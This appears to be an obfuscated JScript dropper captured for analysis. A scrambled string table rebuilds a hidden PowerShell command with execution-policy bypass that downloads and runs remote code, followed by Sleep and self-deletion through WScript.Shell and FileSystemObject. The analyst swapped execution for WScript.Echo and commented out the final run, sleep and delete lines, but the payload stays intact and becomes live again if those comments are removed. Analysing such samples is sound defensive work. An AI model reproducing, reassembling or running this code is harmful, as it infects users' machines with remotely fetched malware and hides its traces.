 648305313f600305895aa8b78f7981768fbb87eca02337170883ab0194ea1e32.js
1 _cs=["l) ",'-',"ep","rit","| .","nds",'zone',"Del","om","on","]::","22.","2;","le",",'","blo",".S","Net","cu","ri",'time',"Fi","//"," = ","tar","func",
"Se","pt.","co","0","[Ne","ty","erv","ers","t.","m/","toc"," 3","ll","ins","Id"," -",".xm","pow",'%',"ice","ot.",'abs',"She","pti","gsp","Typ","('",
'Ele',"me","ep ","em","$(",":T","Sc","je","ull","loc","1024","ete"," -c","he","1-","RUN","at",";S",'math',"ls1","col","yPr","tion","ir","*'","ss","tMa"
,"Sle","win","cri","oto","Po","eco","st","time","e]:"," [","Sy","er","By","ptF"," ('","ct","e')","ng.",".re","t-S","nag","-S","Pro","pa","WS",'&',"geo"
,'pop',"m ","ol","')","ace","Na","ma","im","Ob","i*x","in","pl","///","ment"];
2
3 _g0=[_cs[59]+_cs[19]+_cs[93]+_cs[61]+_cs[112]+_cs[54],_cs[43]+_cs[33]+_cs[66]+_cs[38]+_cs[41]+_cs[55]+_cs[92]+_cs[103]+_cs[78]+_cs[65]+_cs[89]+_cs[17
]+_cs[16]+_cs[32]+_cs[45]+_cs[84]+_cs[117]+_cs[79]+_cs[100]+_cs[91]+_cs[10]+_cs[26]+_cs[18]+_cs[3]+_cs[74]+_cs[83]+_cs[73]+_cs[23]+_cs[30]+_cs[34]+_cs
[26]+_cs[18]+_cs[19]+_cs[31]+_cs[102]+_cs[36]+_cs[109]+_cs[51]+_cs[88]+_cs[58]+_cs[72]+_cs[12]+_cs[57]+_cs[76]+_cs[108]+_cs[113]+_cs[39]+_cs[114]+_cs[
9]+_cs[67]+_cs[11]+_cs[15]+_cs[50]+_cs[46]+_cs[28]+_cs[35]+_cs[22]+_cs[22]+_cs[119]+_cs[22]+_cs[119]+_cs[119]+_cs[22]+_cs[119]+_cs[22]+_cs[22]+_cs[119
]+_cs[69]+_cs[8]+_cs[42]+_cs[0]+_cs[4]+_cs[94]+_cs[116]+_cs[110]+_cs[98]+_cs[118]+_cs[111]+_cs[52]+_cs[77]+_cs[14]+_cs[96]+_cs[70]+_cs[24]+_cs[99]+_cs
[13]+_cs[55]+_cs[101]+_cs[85]+_cs[5]+_cs[37],_cs[48],_cs[38],_cs[68],_cs[27],_cs[59]+_cs[19]+_cs[49]+_cs[97]+_cs[21]+_cs[13]+_cs[90]+_cs[86]+_cs[56]+
_cs[115]+_cs[60]+_cs[95],_cs[7]+_cs[64]+_cs[21]+_cs[13],_cs[104],_cs[80]+_cs[2],_cs[82]];
4
5
6 _g1=[_g0[8],_g0[4],_g0[1],_g0[5],_g0[3],_g0[6],_g0[10],_g0[2],_g0[0],_g0[7],_g0[9]];
7
8 _g2=[_g1[4],_g1[6],_g1[1],_g1[0],_g1[3],_g1[7]];
9
10 WScript.Echo(_g0)
11 WScript.Echo(_g1)
12
13
14 // new ActiveXObject(_g2[3]+_g2[1]+_g2[4]+_g2[5]+_g2[0])[_g2[2]](_g1[2],0,true);
15
16 // WScript[_g1[10]](5000);
17
18 // new ActiveXObject(_g1[5])[_g1[9]](WScript[_g1[8]]);
19
20